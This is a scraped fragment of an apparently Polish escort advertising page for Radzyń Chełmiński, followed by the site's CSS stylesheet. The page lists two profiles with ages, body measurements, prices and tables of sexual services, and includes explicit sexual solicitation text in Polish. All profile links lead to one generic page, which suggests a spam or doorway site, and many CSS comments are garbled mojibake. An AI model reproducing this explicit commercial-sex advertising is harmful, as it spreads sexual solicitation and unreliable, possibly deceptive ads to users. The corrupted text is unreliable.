Kujawsko-pomorskie, Radzyń Chełmiński</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Pani Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/220.jpg" class="mehyna"></a>
<div class="senyky">
22.10.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>184cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>63kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>220 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>3500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Czarne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał w ustach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Seks analny nie jest możliwy. Bez ściemy, oszustwa, podstawionych zdjęć! Dobrze trafiłeś!<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Simonetta 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Radzyń Chełmiński" src="https://KOPARKOWOSPOKO.PL/photo/85.jpg" class="mehyna"></a>
<div class="senyky">
WhatsApp 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>161cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>66kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>120 zł</td>
    <td>1200 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Radzyń Chełmiński</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na twarz</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/7.jpg" width="100%"></a>
	
</div>
<br>BYC JEDEN FINAŁ ZA 100ZŁ ALBO DWA FINAŁY ZA 150ZL.Uwielbiam ssać penisa i lizać jaja!Sam lodzik 80zlCześć chłopaki!ZapraszamUwielbiam ssać penisa i lizać jaja! Kinga. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://koparkowospoko.pl/css/ruspro_adapt_style.css
body_size: 7157
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.qapugub { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.nurefos:before,
.nurefos:after {
    content: " ";
    display: table;
}
.nurefos:after {
    clear: both;
}
.nurefos {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.buka{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.jekam { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.jekam h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.tuneb { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.tuneb a:link, 
.tuneb a:active, 
.tuneb a:visited, 
.tuneb a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.tuneb a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.pujih { margin:0 auto; width:950px;}
.pujih    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.pujih    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.pujih a:link, 
.pujih a:active, 
.pujih a:visited, 
.pujih a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.pujih a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.xypuvec { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.tidegy { margin-top:20px; margin-left:5px; }
.febi { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.wyzynax { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.renype { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.wylezat { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.pahagy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.nipafi { margin:1px 0px 0px 0px; font-size:11px; }
.qana { margin:10px 0px 5px 0px; }
.kuzi { border:1px solid #333333; width:90px; height:120px; }
.hamy { margin:3px 2px 3px 2px; color:#CCCCCC; }
.renype-podpis { font-style:italic; }
.lugep { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.tidegy-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.vati { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.vati h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.vati-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.vati-f32 { font-size:32px; }
.vati-f18 { font-size:18px; }
.vati-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.teri { background-color:#222222; }
.didinom { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.calem { background-color:#333333; height:28px; }
.jowu { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.wobuxaf { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.tyli { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qomig { margin-top:14px; margin-bottom:6px; }
.kyguhi { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.mehyna { border:1px solid #666666; width:120px; height:160px; }
.mehyna-vip { border:1px solid #cccccc; width:120px; height:160px; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.mozi { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.syjata { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.sygyke { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.sygyke tr { }
.sygyke td { padding:2px; }
.sygyke-1 { vertical-align:top; }
.lyzydoz { width:70px; }
.nofur { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.deri { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.deri tr { text-align:center; }
.deri td { padding:0px; }

.dihir { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.qudyceg { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.qyqe { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.haxase { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.xyzija { font-size:12px; }
.typo {}

.qapason { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.qapason tr { }
.qapason td { padding:2px; }
.poky { width:130px; }
.jytyb { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.jatan { padding:5px 14px 5px 20px; }
.mehyna-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.vakojib { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.zewys { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.fenul { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.xuku { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.tufexem { margin:1px 0px 0px 0px; font-size:11px; }
.muxi { margin:10px 0px 5px 0px; }
.cuwoto { border:1px solid #333333; width:90px; height:120px; }
.sozem { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.bojype { width:164px; margin:0 auto; }
.bojype img { border:1px solid #666; margin-bottom:18px; }

.focuwok { float:left; margin-top:20px; margin-left:10px; }
.muqan {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
